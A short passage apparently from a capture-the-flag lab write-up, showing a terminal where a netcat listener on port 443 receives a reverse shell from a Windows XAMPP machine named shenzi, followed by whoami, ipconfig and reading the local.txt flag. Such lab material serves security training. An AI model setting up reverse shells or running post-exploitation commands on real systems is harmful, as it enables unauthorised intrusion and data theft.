 ┌──(aaron㉿aaron)-[~/Desktop/pg/shenzi]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.212.55] 50256
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\shenzi>whomai
whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\shenzi>whoami
whoami
shenzi\shenzi
C:\xampp\htdocs\shenzi>ipconfig
ipconfig
HTB
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.212.55
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.212.254
C:\xampp\htdocs\shenzi>type c:\users\shenzi\desktop\local.txt
type c:\users\shenzi\desktop\local.txt
3c461a513047c356906276f01a56e37f
C:\xampp\htdocs\shenzi>